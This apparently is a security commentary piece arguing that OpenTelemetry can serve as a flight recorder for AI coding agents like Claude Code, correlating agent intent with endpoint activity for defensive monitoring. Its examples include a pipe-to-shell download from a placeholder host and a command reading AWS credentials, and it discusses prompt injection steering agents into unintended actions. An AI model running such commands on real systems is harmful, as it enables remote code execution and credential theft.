AI Agents Need a Flight Recorder, and OpenTelemetry May Become It
This article explores the necessity of using OpenTelemetry to provide a flight recorder for AI agents, moving beyond traditional endpoint security to capture intent and tool decision-making. By correlating agent-generated telemetry with existing endpoint data, organizations can create a more robust security model to monitor the complex actions of autonomous software.

AI coding agents are gaining access to increasingly sensitive parts of enterprise environments. They can read source code. Execute shell commands. Call APIs. Interact with GitHub. Send Slack messages. Reach Jira. Query internal systems through MCP. Use cloud services. The security question is changing accordingly. It is no longer enough to ask: "What did this process do?" Security teams increasingly need to ask: "What was the agent trying to do, who asked it to do it, which tools did it choose, who approved those actions, and what actually happened afterward?" That is a very different observability problem. Elastic Security Labs’ work monitoring Claude Code and Claude Cowork with OpenTelemetry provides an early look at how enterprises might solve it. The interesting part is not simply shipping AI telemetry into Elasticsearch. It is that agent telemetry can become something resembling a flight recorder for autonomous software.
Traditional Endpoint Telemetry Sees Actions, Not Intent
EDR products are excellent at observing host activity. They can tell us:
text bash started curl connected to host python created file node launched child process process opened credential file That is extremely valuable. Yet AI agents introduce another layer. Suppose Claude Code launches:
bash rm -rf ./build Endpoint telemetry records the command. It does not necessarily explain why the command existed. The AI-agent telemetry can add context:
text User prompt: "Clean the old build artifacts and rebuild the project." Tool: Bash Decision: User approved Result: Success Now the same process event has meaning. This relationship is much richer than standard process monitoring.
Intent and Impact Become Separate Security Signals
Elastic describes correlating Claude OTel telemetry with Elastic Defend endpoint data. That pairing creates two complementary views. Agent telemetry provides:
text Intent Endpoint telemetry provides:
text Impact Together:
text User request ↓ Agent reasoning ↓ Tool selected ↓ Permission decision ↓ Command executed ↓ Host activity ↓ Files / processes / network That is an unusually complete execution chain. Security teams have spent years trying to reconstruct attacker intent from endpoint artifacts. Agent telemetry can sometimes expose intent directly.
This Could Change Incident Response
Consider a suspicious command appearing on a developer workstation:
bash curl https://unknown.example/script.sh | bash Traditional investigation might ask: Who ran it? Was the user logged in? What spawned the shell? What did the downloaded script do? Where did the network connection go? With agent telemetry, investigators can ask something much more precise:
text Which AI session created this command? What user prompt preceded it? Was the command generated automatically? Was tool execution auto-approved? Did the user explicitly authorize it? Which MCP servers were active? What other tools ran in the same session? That significantly reduces ambiguity.
Session Reconstruction May Become the AI Equivalent of Process Trees
Process trees transformed endpoint investigations. A suspicious executable becomes easier to interpret when analysts can see:
text outlook.exe ↓ winword.exe ↓ powershell.exe ↓ rundll32.exe Agent sessions may develop a comparable structure. Claude telemetry includes
session.idprompt.idevent.sequencetext Prompt ↓ API request ↓ Tool decision ↓ Tool invocation ↓ Tool result ↓ Next model call ↓ Another tool For agent security, that may become as useful as a process tree.
Agent Observability Needs Causality, Not Just Usage Metrics
Most AI monitoring begins with consumption:
text tokens cost latency model requests Those metrics matter. They answer: How much AI are we using? Security needs another class of telemetry:

text What did the agent attempt? Which tools did it call? What data did it touch? Which permissions were granted? What happened next? That changes AI observability from billing telemetry into operational evidence. Elastic’s implementation captures five event types:
text api_request tool_result tool_decision user_prompt api_error Those events give teams enough material to begin reconstructing agent behavior rather than merely measuring model consumption.
Tool Decisions May Become One of the Highest-Value Fields
One especially interesting event is:
text tool_decision Claude records whether tool execution came from configuration, a hook, temporary user approval, permanent approval, rejection, or another decision path. That creates a new security dimension. Imagine two identical commands:
bash cat ~/.aws/credentials One was explicitly approved once by a developer troubleshooting AWS authentication. The other was executed automatically under a permissive policy. Same command. Different risk story. The execution event alone cannot tell us that. The approval path can.
"Always Allow" Could Become the New Local Admin
Enterprise security has spent decades controlling privileged access. AI agents introduce a softer privilege boundary. The dangerous configuration may not be:
text Administrator = true It may be:
text Always allow this tool A developer might permanently approve shell execution, GitHub modification, Slack messaging, file access, or an MCP connector. Each individual permission may appear harmless. Combined, they can create a highly capable autonomous environment. Security teams may need to inventory agent permissions the same way they inventory traditional privileges.
AI Agent Privilege Has Multiple Layers
An agent’s effective privilege is not one setting. It may combine:
text OS permissions + user identity + tool permissions + MCP access + API credentials + browser sessions + cloud credentials + auto-approval policy This creates a composite privilege model. A developer account with moderate host permissions could still control an agent connected to:
text GitHub Slack Jira Google Calendar internal APIs cloud tooling The agent’s real capability becomes the union of those systems. Monitoring individual connectors is no longer enough. Security teams need visibility into the total tool graph.
MCP Makes Agent Monitoring Much More Important
MCP is rapidly becoming a common bridge between AI agents and enterprise systems. It gives models standardized access to tools and data. That convenience introduces another security question: Which agent accessed which MCP server, with which tool, under whose authority? Elastic’s pipeline extracts fields such as:
text mcp_server_name mcp_tool_name from tool telemetry so security teams can search and analyze those interactions. That becomes increasingly valuable as MCP adoption grows.
MCP Could Become the API Gateway of Agent Security
Traditional enterprises monitor API gateways. They record:
text caller endpoint method response latency authorization MCP may need a similar security posture. For example:
text User: alice@example.com Agent: Claude Code MCP server: github Tool: create_pull_request Decision: user_permanent Session: abc123 That is far more meaningful than simply knowing a network request reached GitHub. The semantic layer matters.
OpenTelemetry Is a Smart Foundation for This
Using OpenTelemetry for agent activity is strategically interesting. OTel already has broad adoption across:
text applications services infrastructure distributed tracing metrics logs Agent activity becomes another telemetry source rather than requiring an entirely separate monitoring ecosystem. That means the same pipeline can increasingly carry:
text application behavior infrastructure behavior AI-agent behavior into one analysis system. This matters for correlation.
The Best AI Security Signal May Sit Outside the AI System
An agent might report:
text tool_result = success Endpoint telemetry might show something different. The tool may have launched:
text bash ↓ python ↓ ssh ↓ remote server or written files the agent did not summarize clearly. This creates an important security principle: Agent self-reporting should not be treated as ground truth. Agent telemetry tells us what the AI layer believes happened. Endpoint telemetry tells us what the operating system observed. Those sources should corroborate one another.
Intent Versus Effect Could Become a Detection Pattern
Suppose Claude reports:
text Tool: Edit configuration file Yet endpoint telemetry reveals:
text credential file accessed network connection created new process launched That mismatch itself can become suspicious. Future detections might search for cases where:
text declared agent action ≠ observed endpoint impact That could expose:
- compromised tools
- malicious MCP servers
- prompt injection
- unexpected shell behavior
- agent errors
- unsafe tool wrappers
This is an area where combining telemetry sources becomes much more interesting than monitoring either source independently.
Prompt Injection Becomes More Investigable
Prompt injection can push an agent into actions the original user never intended. Without agent telemetry, the resulting host behavior may look like ordinary tool execution. With session reconstruction, investigators can examine the chain:
text User prompt ↓ External content retrieved ↓ Agent interpretation changes ↓ Tool invocation ↓ Sensitive action That does not solve prompt injection. It makes incidents far easier to study.
Cost Telemetry Has Security Value Too
The article discusses cost monitoring through
cost_usdtext hundreds of model calls thousands of tool invocations large token consumption long-running sessions A cost anomaly may therefore indicate:
- runaway automation
- prompt loops
- abuse
- compromised credentials
- unintended agent recursion
Financial telemetry can become another behavioral signal.
Agent Security and Token Economics Will Converge
AI operations teams may eventually monitor sessions across three dimensions:
text Security Performance Economics For one agent session:
text Did it access sensitive data? Did it finish successfully? How much did it cost? Those questions belong together. A session costing $0.40 and solving a valid engineering problem is ordinary. A session costing $87, repeatedly calling GitHub and shell tools at 3 a.m., deserves attention. Operational context changes the meaning of cost.
Managed Settings Turn Observability Into Policy
Claude Code supports managed configuration that administrators can deploy through enterprise mechanisms such as MDM. The settings can control telemetry export and detail collection. That is important. Security telemetry cannot depend entirely on individual developers opting in. Enterprise monitoring requires policy. The architecture becomes:
text Administrator ↓ Managed settings ↓ Claude telemetry ↓ OTLP ↓ Elastic That is much closer to conventional enterprise security management.
Privacy Will Need Equal Attention
Capturing prompts and tool arguments provides powerful investigation context. It can contain sensitive information. Prompts may expose:
text source code customer data credentials internal URLs incident details business plans Tool arguments can contain similar material. The monitoring system therefore becomes sensitive infrastructure itself. Organizations need clear decisions around:
text retention access controls redaction data residency index permissions employee privacy The article notes Claude Code redacts prompts and tool arguments by default, with explicit flags required to collect them. That default is meaningful. Maximum visibility is not always the correct policy.
A Flight Recorder Must Be Protected Too
Aircraft flight recorders are valuable partly since their data is protected and retained for investigation. AI telemetry will need similar thinking. If an attacker compromises a developer endpoint, they may attempt to:
text disable telemetry alter agent configuration remove evidence change export endpoints Monitoring the monitoring configuration itself will matter. A sudden disappearance of Claude telemetry from one developer may become a security event.
OTel Could Become the Common Language of AI Activity
Different AI assistants will continue appearing. Claude Code today. Other coding agents tomorrow. Enterprise agents. Custom internal agents. Agent frameworks. If every tool invents a proprietary audit format, security teams will face another normalization problem. OpenTelemetry offers another possibility. Agent tools can emit events through a familiar standard. Collectors can route them. Security platforms can normalize them. Teams can build common detections. That would give AI security a much better foundation than another collection of vendor-specific audit APIs.
Endpoint Identity Is No Longer Enough
Traditional security thinks heavily in terms of:
text user host process Agent systems introduce more identities:
text human user agent model session tool MCP server external service A future investigation may need all seven. For example:
text Human: alice@example.com Agent: Claude Code Session: 8fa2 Model: Claude X Tool: mcp_tool MCP server: GitHub Action: merge_pull_request Host: ALICE-MBP That is a much richer identity graph.
AI Agents Are Becoming Their Own Security Principal
This may be the deeper shift. We traditionally treat applications, users, workloads, and service accounts as security principals. Agents may need similar treatment. They have:
text identity permissions sessions tools credentials behavior history That sounds remarkably similar to a privileged workload. If so, AI governance needs to move beyond model access controls. Organizations will need to know: What can this agent do? What did it do? Who authorized it? Which systems did it touch? Did the observed effects match the intended action?
Enterprise Audit Logs Fill Another Gap
Elastic points out that Claude Code and Cowork OTel telemetry does not cover every Claude surface. Enterprise audit logs remain needed for web activity, logins, permission changes, and administrative events. That reinforces a familiar security lesson. No single telemetry source is complete. The fuller picture comes from combining:
text Agent telemetry + Endpoint telemetry + Enterprise audit logs + Identity data + Network activity Each source explains a different part of the event.
The Bigger Lesson
The most interesting part of Elastic's Claude Code and Cowork monitoring architecture is not the collector configuration. It is the security model hiding underneath it. AI agents increasingly make decisions. They invoke tools. They cross system boundaries. They act with user privileges. They access enterprise services. Traditional endpoint monitoring can tell us what happened afterward. Agent telemetry can tell us more about what happened beforehand. Combine the two and security teams gain a new chain of evidence:
text Human intent ↓ Agent interpretation ↓ Permission ↓ Tool action ↓ Operating-system effect ↓ Enterprise impact That chain could become one of the foundational security patterns of agentic computing. OpenTelemetry may end up serving a role far larger than performance monitoring. For AI agents, it could become the standard flight recorder. And once autonomous software becomes commonplace inside enterprises, operating without that recorder may eventually feel as risky as running servers without logs or endpoints without EDR.
Original Source
Spencer Niemi, Elastic Security Labs, “Monitoring Claude Code/Cowork at scale with OTel in Elastic,” April 24, 2026. https://www.elastic.co/security-labs/claude-code-cowork-monitoring-otel-elastic